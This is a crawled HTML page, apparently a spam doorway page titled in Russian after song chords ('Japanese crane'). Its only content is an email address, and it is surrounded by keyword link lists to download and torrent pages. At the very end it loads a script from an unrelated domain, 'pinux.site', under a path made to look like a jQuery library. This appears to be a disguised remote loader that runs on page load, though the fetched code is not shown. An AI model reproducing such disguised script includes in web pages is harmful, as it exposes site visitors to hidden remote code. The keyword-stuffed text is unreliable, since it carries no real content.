

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-akkordy-yaponskiy-zhuravlik.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды японский журавлик - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды японский журавлик</h2>
                            </header>
                            <p>dzanni@gmail.com. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-chto-takoe-portfolio-uchenika-prezentaciya.html">Что такое портфолио ученика презентация</a></li>
                                <li><a href="yju-epoch-mod-skachat.html">Epoch мод скачать</a></li>
                                <li><a href="yju-skachat-pesnyu-linkin-park-new-divide-besplatno.html">Скачать песню linkin park new divide бесплатно</a></li>
                                <li><a href="yju-convertxtodvd-skachat-polnuyu-versiyu.html">Convertxtodvd скачать полную версию</a></li>
                                <li><a href="yju-raspisanie-rechnogo-tramvaychika-moskva-yaroslavl.html">Расписание речного трамвайчика москва ярославль</a></li>
                                <li><a href="yju-skachat-torrentom-dying-light-na-pk.html">Скачать торрентом dying light на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дворовые и блатные песни.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-proshivka-na-lg-e400-skachat.html">Прошивка на lg e400 скачать</a></li>
                                            <li><a href="yju-graviti-folz-spisok-seriy.html">Гравити фолз список серий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-raspisanie-poezdov-pavlograd-zaporozhe-cena-bileta.html">Расписание поездов павлоград запорожье цена билета</a></li>
                                            <li><a href="yju-skachat-knigi-na-android-bez-interneta-besplatno.html">Скачать книги на андроид без интернета бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kniga-ivan-bogomolov-slushat.html">Книга иван богомолов слушать</a></li>
                                            <li><a href="yju-iskushenie-vinodela-kniga.html">Искушение винодела книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-minus-maksim-moy-ray.html">Минус максим мой рай</a></li>
                                            <li><a href="yju-gdz-po-geometrii-dudnicyn.html">Гдз по геометрии дудницын</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
